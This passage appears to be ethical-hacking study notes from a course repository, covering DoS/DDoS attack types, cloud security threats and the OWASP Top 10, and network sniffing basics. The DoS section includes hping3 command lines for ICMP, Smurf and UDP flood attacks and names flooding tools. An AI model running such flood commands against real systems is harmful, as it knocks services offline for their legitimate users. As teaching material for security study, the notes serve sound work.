6 | *A Denial of Service (DoS) is a type of attack on a service that disrupts its normal function and prevents other users from accessing it. The most common target for a DoS attack is an online service such as a website, though attacks can also be launched against networks, machines or even a single program.*
7 |
8 | DoS attacks can cause the following problems:
9 | - Ineffective services
10 | - Inaccessible services
11 | - Interruption of network traffic
12 | - Connection interference
13 |
14 | ## DDoS
15 | *A distributed denial of service (DDoS) attack is launched from numerous compromised devices, often distributed globally in what is referred to as a **botnet**.*
16 |
17 | 
18 |
19 | **Goal:**
20 | - Seeks to take down a system or deny access to it by authorized users.
21 |
22 | ### **Botnet**
23 | *Network of zombie computers a hacker uses to start a distributed attack.*
24 | - Botnets can be designed to do malicious tasks including sending **spam, stealing data, ransomware, fraudulently clicking on ads or distributed denial-of-service (DDoS) attacks.**
25 | - Can be controlled over HTTP, HTTPS, IRC, or ICQ
26 |
27 | 
28 |
29 | - **Botnet Scanning Methods**:
30 | - **Random** - Randomly looks for vulnerable devices
31 | - **Hitlist** - Given a list of devices to scan for vulnerabilities
32 | - **Topological** - Scan hosts discovered by currently exploited devices
33 | - **Local subnet** - Scans local network for vulnerable devices
34 | - **Permutation** - Scan list of devices created through pseudorandom permutation algorithm
35 |
36 |
37 |
38 | ## Three Types of DoS / DDoS
39 |
40 | ### **1. Volumetric attacks**
41 | - Consumes the bandwidth of target network or service.
42 | - Send a massive amount of traffic to the target network with the goal of consuming **so much bandwidth** that users are denied access.
43 | - Bandwitdh depletion attack: Flood Attack and Amplification attack.
44 |
45 | - **Attacks**:
46 | - UDP flood attack
47 | - ICMP flood attack
48 | - Ping of Death attack
49 | - Smurf attack (IP)
50 | - Fraggle (UDP)
51 | - Malformed IP packet flood attack
52 | - Spoofed IP packet flood attack
53 |
54 | > - ⚠️ **Volumetric attacks is measured in Bits per second (Bps).**
55 |
56 | ### **2. Protocol Attacks**
57 | - Consume other types of resources like **connection state tables** present in the network infrastructure components such as **load balancers, firewalls, and application servers**.
58 | - **Attacks**:
59 | - SYN flood attack
60 | - Fragmentation attack
61 | - ACK flood attack
62 | - TCP state exhaustion attack
63 | - TCP connection flood attack
64 | - RST attack
65 |
66 | > - ⚠️ **Protocol attacks is measured in Packets per second (Pps).**
67 |
68 | ### **3. Application Layer Attacks**
69 |
70 | - Includes low-and-slow attacks, GET/POST floods, attacks that target Apache, Windows or OpenBSD vulnerabilities and more.
71 | - Consume the resources necessary for the application to run.
72 | - Target web servers, web application and specific web-based apps.
73 | - Abuse higher-layer (7) protocols like HTTP/HTTPS and SNMP.
74 | - **Attacks**:
75 | - HTTP GET/POST attack
76 | - Slowloris attack
77 |
78 | > - ⚠️ **Application layer attacks is measured in Requests per second (Rps).**
79 |
80 | > - ⚠️ **Application level attacks are against weak code.**
81 |
82 |
83 | ## Attacks explanation
84 |
85 | ### **IP Fragmentation attacks**
86 | - IP / ICMP fragmentation attack is a common form of volumetric DoS. In such an attack, datagram fragmentation mechanisms are used to overwhelm the network.
87 |
88 | - Bombard the destination with fragmented packets, causing it to use memory to reassemble all those fragments and overwhelm a targeted network.
89 |
90 | - **Can manifest in different ways:**
91 | - **UDP Flooding** - attacker sends large volumes of fragments from numerous sources.
92 | - **UDP and ICMP** fragmentation attack - only parts of the packets is sent to the target; Since the packets are fake and can't be reassembled, the server's resources are quickly consumed.
93 | - **TCP fragmentation attack** - also know as a Teardrop attack, targets TCP/IP reassembly mechanisms; Fragmented packets are prevented from being reassembled. The result is that data packets overlap and the targeted server becomes completely overwhelmed.
94 |
95 | ### **TCP state-exhaustion attack**
96 | - Attempt to consume connection state tables like: **Load balancers, firewalls and application servers.**
97 |
98 | ### **Slowloris attack**
99 | *Is an application layer attack which operates by utilizing partial HTTP requests. The attack functions by opening connections to a targeted Web server and then keeping those connections open as long as it can.*
100 |
101 | - 
102 |
103 | - The attacker first opens multiple connections to the targeted server by sending multiple partial HTTP request headers.
104 | - The target opens a thread for each incoming request
105 | - To prevent the target from timing out the connections, the attacker periodically sends partial request headers to the target in order to keep the request alive. In essence saying, “I’m still here! I’m just slow, please wait for me.”
106 | - The targeted server is never able to release any of the open partial connections while waiting for the termination of the request.
107 | - Once all available threads are in use, the server will be unable to respond to additional requests made from regular traffic, resulting in denial-of-service.
108 |
109 | ### **SYN attack**
110 | - Sends thousands of SYN packets
111 | - Uses a **false source address** / spoofed IP address.
112 | - The server then responds to each one of the connection requests and leaves an open port ready to receive the response.
113 | - Eventually engages all resources and exhausts the machine
114 |
115 | ### **SYN flood (half-open attack)**
116 | - Sends thousands of SYN packets
117 | - While the **server waits for the final ACK packet**, **which never arrives**, the attacker continues to send more SYN packets. The arrival of each new SYN packet causes the server to temporarily maintain a new open port connection for a certain length of time, and once all the available ports have been utilized the server is unable to function normally.
118 | - Eventually bogs down the computer, runs out of resources.
119 |
120 | - 
121 |
122 | ### **ICMP flood**
123 | - Sends ICMP Echo packets with a spoofed address; eventually reaches limit of packets per second sent
124 | - Is possible to use `hping3` to perform ICMP flood:
125 | - `hping -1 --flood --rand-source `
126 |
127 | ### **Smurf attack**
128 | - The Smurf attack is a **distributed denial-of-service** attack in which large numbers of ICMP packets with the intended victim's **spoofed source IP are broadcast to a computer network using an IP broadcast address.**
129 | - Is possible to use `hping3` to perform this attack and bash script to loop through the subnet.
130 | - `hping3 -1 -c 1000 10.0.0.$i --fast -a `
131 | - 
132 |
133 | ### **Fraggle**
134 | - Same concept as Smurf attack but with **UDP packets** (UDP flood attack).
135 | - Is possible to use `hping3` to perform Fraggle attack/ UDP flood
136 | - `hping3 --flood --rand-source --udp -p `
137 |
138 | ### **Ping of Death**
139 | - Fragments ICMP messages; after reassembled, the ICMP packet is larger than the maximum size and crashes the system
140 | - Performs by sending an IP packet larger than the 65,536 bytes allowed by the IP protocol.
141 | - Old technique that can be acceptable to old systems.
142 |
143 | ### **Teardrop**
144 | - Overlaps a large number of garbled IP fragments with oversized payloads; causes older systems to crash due to fragment reassembly
145 |
146 | ### **Peer to peer**
147 | - Clients of peer-to-peer file-sharing hub are disconnected and directed to connect to the target system
148 |
149 | ### **Multi-vector attack**
150 | - Is a combination of **Volumetric, protocol, and application-layer attacks**.
151 |
152 | ### **Phlashing / Permanent DoS**
153 | - A DoS attack that causes permanent damage to a system.
154 | - Modifies the firmware and can also cause a **system to brick**.
155 | - *e.g: Send fraudulent hardware update to victim; crashing BIOS.*
156 |
157 | ### **LAND attack**
158 | - Sends a SYN packet to the target with a spoofed IP the same as the target; if vulnerable, target loops endlessly and crashes
159 |
160 |
161 | ## DoS/DDoS Attack Tools:
162 | - **Low Orbit Ion Cannon** (LOIC) - DDoS tool that floods a target with TCP, UDP or HTTP requests
163 | - 
164 |
165 | - **High Orbit Ion Cannon** (HOIC) - More powerful version of LOIC; Targets TCP and UDP; The application can open up to 256 simultaneous attack sessions at once, bringing down a target system by sending a continuous stream of junk traffic until legitimate requests are no longer able to be processed;
166 | - 
167 |
168 | - **Other Tools**
169 | - HULK
170 | - Metasploit
171 | - Nmap
172 | - Tsunami
173 | - Trinity - Linux based DDoS tool
174 | - Tribe Flood Network - uses voluntary botnet systems to launch massive flood attacks
175 | - RUDY (R-U-Dead-Yet?) - DoS with HTTP POST via long-form field submissions
176 |
177 | ## Mitigations
178 | - Traffic analysis
179 | - Filtering
180 | - Firewalls
181 | - ACLs
182 | - Reverse Proxies
183 | - Rate limiting - limiting the maximum number of connections a single IP address is allowed to make)
184 | - Load balancers
185 | - DoS prevention software
186 |
--------------------------------------------------------------------------------
/19-Cloud Computing.md:
--------------------------------------------------------------------------------
1 | # Cloud Computing
2 |
3 | ## Cloud Computing Basics
4 |
5 | - **Three Types of Service Models**:
6 | - **Infrastructure as a Service (IaaS)**
7 | - Provides virtualized computing resources
8 | - Third party hosts the servers with hypervisor running the VMs as guests
9 | - Subscribers usually pay on a per-use basis
10 | - e.g: AWS, Microsoft Azure, Digital Ocean, Google Cloud
11 | - **Platform as a Service (Paas)**
12 | - Geared towards software development
13 | - Hardware and software hosted by provider
14 | - Provides ability to develop without having to worry about hardware or software
15 | - e.g: Heroku, SalesForce
16 | - **Software as a Service (SaaS)**
17 | - Provider supplies on-demand applications to subscribers
18 | - Offloads the need for patch management, compatibility and version control
19 | - e.g: Microsoft Office 365, Dropbox storage, Google Docs.
20 |
21 |
22 | Tech stack | Type
23 | --|--
24 | Software | SaaS
25 | Apps | PaaS
26 | OS | IaaS
27 | Virtualization | managed by provider
28 | Storage/Networking | managed by provider
29 |
30 | ---
31 |
32 |
33 |
34 |
35 |
36 | ## Cloud Deployment Models
37 |
38 | - **Private Cloud** - Cloud solely for use by one tenant; usually done in larger organizations.
39 | - **Community Cloud** - Is make up of infrastructure from several different entitites wich may be cloud providers, business partners, and so on. (members only type of thing)
40 | - **Public Cloud** - Services provided over a network that is open for public to use; Amazon S3, Microsoft Azure - Open for business.
41 | - **Hybrid Cloud** - A composition of two or more cloud deployment models.
42 |
43 | ## **NIST Cloud Architecture**
44 | *The NIST cloud computing reference architecture (NIST SP 500-292) define five major actors; Each actor is an entity (a person or an organization) that participates in a transaction or process and/or perform tasks in cloud computing.*
45 |
46 | - **Cloud Consumer** - A person or org. that maintains a business relationship with, and use servies from Cloud Providers; aquires and uses cloud products and services.
47 | - **Cloud Provider** - A person, org. or entity responsible for making a service available; Purveyor of products and services.
48 | - **Cloud Auditor** - Independent assor of cloud service an security controls.
49 | - **Cloud Broker** - Manages use, performance and delivery of services as well as relationships between Cloud Providers to Cloud consumers.
50 | - **Cloud Carrier** - Organization with responsibility of transferring data; Intermediary that provides connectivity and transport of Cloud services from Cloud providers to Cloud consumers. (e.g: Telecom's)
51 |
52 | > ⚠️ - **FedRAMP** - regulatory effort regarding cloud computing
53 |
54 | > ⚠️ - **PCI DSS** - deals with debit and credit cards, but also has a cloud SIG
55 |
56 |
57 | ## Five characteristics of cloud computing
58 |
59 | ***The National Institute of Standards and Technology (NIST)** defines cloud computing as it is known today through five particular characteristics.*
60 |
61 | 1. **On-demand self-service**
62 |
63 | 2. **Broad network access**
64 |
65 | 3. **Multi-tenancy and resource pooling**
66 |
67 | 4. **Rapid elasticity and scalability**
68 |
69 | 5. **Measured service**
70 |
71 |
72 | ## Threats:
73 |
74 | - **Data Breach or Loss** - Biggest threat; includes malicious theft, erasure or modification
75 |
76 | - **Shadow IT** - IT systems or solutions that are developed to handle an issue but aren't taken through proper approval chain
77 |
78 | - **Abuse of Cloud Resources** - Another high threat (usually applies to Iaas and PaaS)
79 |
80 | - **Insecure Interfaces and APIs** - Cloud services can't function without them, but need to make sure they are secure
81 |
82 | - **Service Oriented Architecture** - API that makes it easier for application components to cooperate and exchange information
83 |
84 | - **Insufficient due diligence** - Moving an application without knowing the security differences
85 |
86 | - **Shared technology issues** - Multitenant environments that don't provide proper isolation
87 |
88 | - **Unknown risk profiles** - Subscribers simply don't know what security provisions are made int he background
89 |
90 | - **Wrapping Attack** - SOAP message intercepted and data in envelope is changed and sent/replayed
91 |
92 | - **Session riding** - CSRF under a different name; deals with cloud services instead of traditional data centers
93 |
94 | - **Others include malicious insiders, inadequate design and DDoS**
95 | - Other threats:
96 | - Loss/compromise of encryption keys
97 | - Isolation failure
98 | - Compliance risk
99 | - VM vulnerabilities
100 | - Vendor lock-on
101 | - Jurisdictional issues based on chaning geographic boundaries
102 | - E-discovery/subpoena
103 | - Cloud service termination/failure
104 | - Improper/incomplete data handling & disposal
105 | - Management network failure/interface compromise
106 |
107 | ## Attacks:
108 | 1. Service hijacking via Social engineering & network sniffing
109 | 2. Session hijacking using XSS
110 | 3. DNS attacks
111 | 4. Side channel attacks - (e.g.: Using an existing VM on the same physical host to attack another)
112 | 5. Cross VM attacks
113 | 6. SQL injection
114 | 7. Cryptanalysis attacks
115 | 8. Wrapping attacks - performed during the translation of SOAP messages in the TLS layer; attackers duplicate the body of the message and send it to the targeted server impersonating the legitimate user.
116 | 9. DoS/DDoS attack
117 | 10. Main-in-the-Cloud attacks - abuse of cloud file synchronization services br tracking the user into installing malicious software that places the attacker's synchronization token for the service ton their machine, allowing the attacker to steal the user's token and gain access to their files.
118 |
119 | ## OWASP Top 10 Application Security Risks
120 |
121 | 1. **Injection** - Injection flaws, such as SQL, NoSQL, OS, and LDAP injection, occur when untrusted data is sent to an interpreter as part of a command or query. The attacker’s hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.
122 | - Input validation
123 | - Limit account privileges
124 |
125 | 2. **Broken Authentication** - Application functions related to authentication and session management are often implemented incorrectly, allowing attackers to compromise passwords, keys, or session tokens, or to exploit other implementation flaws to assume other users’ identities temporarily or permanently.
126 |
127 | 3. **Sensitive Data Exposure** - Many web applications and APIs do not properly protect sensitive data, such as financial, healthcare, and PII. Attackers may steal or modify such weakly protected data to conduct credit card fraud, identity theft, or other crimes. Sensitive data may be compromised without extra protection, such as encryption at rest or in transit, and requires special precautions when exchanged with the browser.
128 |
129 | 4. **XML External Entities (XXE)** - Many older or poorly configured XML processors evaluate external entity references within XML documents. External entities can be used to disclose internal files using the file URI handler, internal file shares, internal port scanning, remote code execution, and denial of service attacks.
130 | - If your application uses SAML for identify processing with federated security or Single Sing on (SSO). SAML uses XML.
131 | - If applications accepts XML directly or XML uploads from unstrusted sources, or inserts untrusted data into XML documents.
132 | - Any of XML processors in the application or SOAP based web services that have (DTDs) enabled.
133 |
134 | 5. **Broken Access Control** - Restrictions on what authenticated users are allowed to do are often not properly enforced. Attackers can exploit these flaws to access unauthorized functionality and/or data, such as access other users’ accounts, view sensitive files, modify other users’ data, change access rights, etc.
135 |
136 | 6. **Security Misconfiguration** - is the most commonly seen issue. This is commonly a result of insecure default configurations, incomplete or ad hoc configurations, open cloud storage, misconfigured HTTP headers, and verbose error messages containing sensitive information. Not only must all operating systems, frameworks, libraries, and applications be securely configured, but they must be patched/upgraded in a timely fashion.
137 |
138 | 7. **Cross-Site Scripting XSS** - occur whenever an application includes untrusted data in a new web page without proper validation or escaping, or updates an existing web page with user-supplied data using a browser API that can create HTML or JavaScript. XSS allows attackers to execute scripts in the victim’s browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.
139 | - Reflected XSS
140 | - Stored XSS
141 | - DOM XSS
142 |
143 | 8. **Insecure Deserialization** - often leads to remote code execution. Even if deserialization flaws do not result in remote code execution, they can be used to perform attacks, including replay attacks, injection attacks, and privilege escalation attacks.
144 |
145 | 9. **Using Components with Known Vulnerabilities** - Components, such as libraries, frameworks, and other software modules, run with the same privileges as the application. If a vulnerable component is exploited, such an attack can facilitate serious data loss or server takeover. Applications and APIs using components with known vulnerabilities may undermine application defenses and enable various attacks and impacts.
146 |
147 | 10. **Insufficient Logging & Monitoring** - Insufficient logging and monitoring, coupled with missing or ineffective integration with incident response, allows attackers to further attack systems, maintain persistence, pivot to more systems, and tamper, extract, or destroy data. Most breach studies show time to detect a breach is over 200 days, typically detected by external parties rather than internal processes or monitoring.
148 |
149 | ## Additional Attacks
150 | 1. **Directory Traversal** (../) - An attacker can get sensitive information like the contents of the /etc/passwd file that contains a list of users on the server; Log files, source code, access.log and so on
151 | 2. **Cross-site Request Forgery (CSRF)** - Forces an end user to execute unwanted actions on an app they're already authenticated on
152 | - Inherits identity and privileges of victim to perform an undesired function on victim's behalf
153 | - Captures the session and sends a request based off the logged in user's credentials
154 | - Can be mitigated by sending **random challenge tokens**
155 |
156 | ## Cloud Security Control Layers
157 |
158 | *Problem with cloud security is what you are allowed to test and what should you test; Another concern is with a hypervisor, if the hypervisor is compromised, all hosts on that hypervisor are as well.*
159 |
160 | 1. **Applications** - SDCL (Software development cycle), WAF (web application firewall)
161 |
162 | 2. **Information** - DLP, encryption
163 |
164 | 3. **Management** - GRC, IAM , Patch & Configuration
165 |
166 | 4. **Network** - NIDS/NIPS, DNSSEC, QoS
167 |
168 | 5. **Trusted Computing Model** - attempts to resolve computer security problems through hardware enhancements
169 | - **Roots of Trust (RoT)** - set of functions within TCM that are always trusted by the OS
170 |
171 | 6. **Computer & Network Storage** - Encryption, Host-based firewall, HIDS/HIPS
172 |
173 | 7. **Physical** - Guards, Gates, Fences etc.
174 |
175 | **Tools**
176 | - **CloudInspect** - pen-testing application for AWS EC2 users
177 | - **CloudPassage Halo** - instant visibility and continuous protection for servers in any cloud
178 | - **Dell Cloud Manager**
179 | - **Qualys Cloud Suite**
180 | - **Trend Micro's Instant-On Cloud Security**
181 | - **Panda Cloud Office Protection**
182 |
--------------------------------------------------------------------------------
/8-Sniffing.md:
--------------------------------------------------------------------------------
1 | # Sniffing
2 |
3 | > ⚡︎ **This chapter has [practical labs](https://github.com/Samsar4/Ethical-Hacking-Labs/tree/master/7-Sniffing)**
4 |
5 | *Sniffing is the process of monitoring and capturing all the packets passing through a given network using sniffing tools. It is a form of “tapping phone wires” and get to know about the conversation. It is also called wiretapping applied to the computer networks.*
6 |
7 | ## Active and Passive Sniffing
8 |
9 | - **Passive sniffing** - watching network traffic without interaction; only works for same collision domain
10 | - **Active sniffing** - uses methods to make a switch send traffic to you even though it isn't destined for your machine
11 | - **Span port** - switch configuration that makes the switch send a copy of all frames from other ports to a specific port
12 | - Not all switches have the ability to do this
13 | - Modern switches sometimes don't allow span ports to send data - you can only listen
14 | - **Network tap** - special port on a switch that allows the connected device to see all traffic
15 | - 
16 | - **Port mirroring** - another word for span port
17 |
18 | ## Basics
19 |
20 | - Sniffing is capturing packets as they pass on the wire to review for interesting information
21 | - **MAC** (Media Access Control) - physical or burned-in address - assigned to NIC for communications at the Data Link layer
22 | - 48 bits long
23 | - Displayed as 12 hex characters separated by colons
24 | - First half of address is the **organizationally unique identifier** - identifies manufacturer
25 | - Second half ensures no two cards on a subnet will have the same address
26 | - NICs normally only process signals meant for it
27 | - **Promiscuous mode** - NIC must be in this setting to look at all frames passing on the wire
28 | - **CSMA/CD** - Carrier Sense Multiple Access/Collision Detection - used over Ethernet to decide who can talk
29 | - **Collision Domains**
30 | - Traffic from your NIC (regardless of mode) can only be seen within the same collision domain
31 | - Hubs by default have one collision domain
32 | - Switches have a collision domain for each port
33 |
34 | ## Protocols Susceptible
35 | *Some of the protocols that are vulnerable to sniffing attacks.*
36 |
37 | - **IMAP**, **POP3**, **NNTP** and **HTTP** all send over clear text data
38 |
39 | - **SMTP** is sent in plain text and is viewable over the wire. SMTP v3 limits the information you can get, but you can still see it.
40 |
41 | - **FTP** sends user ID and password in clear text
42 |
43 | - **TFTP** passes everything in clear text
44 |
45 | - **TCP** shows sequence numbers (usable in session hijacking)
46 |
47 | - **TCP** and **UCP** show open ports
48 |
49 | - **IP** shows source and destination addresses
50 |
51 |
52 | ## ARP
53 |
54 | - Stands for Address Resolution Protocol
55 | - Resolves IP address to a MAC address
56 | - Packets are ARP_REQUEST and ARP_REPLY
57 | - Each computer maintains it's own ARP cache, which can be poisoned
58 | - **Commands**
59 | - **`arp -a`** displays current ARP cache
60 | - **`arp -d *`** clears ARP cache
61 | - Works on a broadcast basis - both requests and replies are broadcast to everyone
62 | - **Gratuitous ARP** - special packet to update ARP cache even without a request
63 | - This is used to poison cache on other machines
64 |
65 | ## IPv6
66 |
67 | - Uses 128-bit address
68 | - Has eight groups of four hexadecimal digits
69 | - Sections with all 0s can be shorted to nothing (just has start and end colons)
70 | - Double colon can only be used once
71 | - Loopback address is ::1
72 |
73 | | IPv6 Address Type | Description |
74 | | ----------------- | ----------------------------------------------------- |
75 | | Unicast | Addressed and intended for one host interface |
76 | | Multicast | Addressed for multiple host interfaces |
77 | | Anycast | Large number of hosts can receive; nearest host opens |
78 |
79 | | IPv6 Scopes | Description |
80 | | ----------- | ------------------------------------------------------------ |
81 | | Link local | Applies only to hosts on the same subnet (Address block fe80::/10) |
82 | | Site local | Applies to hosts within the same organization (Address block FEC0::/10) |
83 | | Global | Includes everything |
84 |
85 | - Scope applies for multicast and anycast
86 | - Traditional network scanning is **computationally less feasible**
87 |
88 | ## Wiretapping
89 | *Wiretapping, also known as telephone tapping, is the process of monitoring telephone and Internet conversations by a third party, often by covert means.*
90 |
91 | - **Lawful interception** - Legally intercepting communications between two parties
92 | - **Active** - Interjecting something into the communication
93 | - **Passive** - Only monitors and records the data
94 | - **PRISM** - System used by NSA to wiretap external data coming into US
95 |
96 |
97 | ## MAC Flooding
98 |
99 | - Switches either flood or forward data
100 | - If a switch doesn't know what MAC address is on a port, it will flood the data until it finds out
101 | - **CAM Table** - the table on a switch that stores which MAC address is on which port
102 | - If table is empty or full, everything is sent to all ports
103 |
104 | - MAC Flooding will often destroy the switch before you get anything useful, doesn't last long and it will get you noticed. Also, most modern switches protect against this.
105 |
106 | - **CAM Table Overflow Attack** - Occurs when an attacker connects to a single or multiple switch ports and then runs a tool that mimics the existence of thousands of random MAC addresses on those switch ports. The switch enters these into the CAM table, and eventually the CAM table fills to capacity. *(This works by sending so many MAC addresses to the CAM table that it can't keep up).* **This attack can be performed by using macof.**
107 |
108 | - 
109 |
110 |
111 | - **Tools for MAC flooding**
112 | - Etherflood
113 | - Macof
114 | - Dsniff
115 |
116 | ## Switch port stealing
117 | Tries to update information regarding a specific port in a race condition
118 | 1. ARP Flood
119 | - Source MAC address same a victim
120 | - Destination MAC is attacker's
121 | - CAM updates port info (stolen)
122 | 2. Attacker now intercepts victim traffic
123 | 3. Attacker stops flooding
124 | 4. Victim reclaims port
125 | 5. Attacker retransmits captured data
126 | 6. Attacker repeats flooding
127 |
128 | ## ARP Poisoning
